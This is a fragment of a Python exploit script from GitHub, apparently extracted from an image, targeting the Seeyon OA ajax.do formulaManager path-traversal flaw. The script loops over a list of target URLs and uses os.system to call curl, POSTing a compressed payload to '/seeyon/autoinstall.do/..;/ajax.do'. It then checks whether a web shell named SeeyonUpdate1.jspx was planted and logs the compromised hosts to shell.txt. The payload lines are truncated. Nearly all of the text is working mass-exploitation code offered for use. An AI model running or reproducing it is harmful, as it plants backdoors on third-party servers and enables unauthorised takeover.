 github.com/flywuhu/seeyonAjaxGetshell/blob/main/get.py
10 return url
11
12 def getShell(vulnUrl): #调用curl
13 host = str(vulnUrl).replace("http://","").replace("/","")
14 commond = "curl -i -s -k -X $'POST' \
15 -H $'Host: {0}' -H $'Connection: close' -H $'Cache-Control: max-age=0' -H $'Upgrade-Insecure-Requests: 1' -H $'User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U;
16 --data-binary $'managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh %C2%8
17 $'http://{1}/seeyon/autoinstall.do/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip' &> /dev/null".format(host,host)
18 os.system(commond)
19 shellUrl = str(vulnUrl) + '/seeyon/SeeyonUpdate1.jspx' + '\n'
20 checkStatus = requests.session().get(shellUrl.strip(),verify=False).status_code
21 if not checkStatus == 404:
22 print("[*] GetShell!! {}".format(vulnUrl))
23 with open('shell.txt','a+') as f:
24 f.write(shellUrl)
25
26
27 if __name__ == '__main__':
28 with open('url.txt','r+') as f:
29 checkUrl = f.readlines()
30 for i in checkUrl:
31 i = i.strip()
32 if not poc(i) == None: #poc验证可以不加，但是写都写了，不用怪可惜的。
33 getShell(i)
34
35
post传输的数据
上传点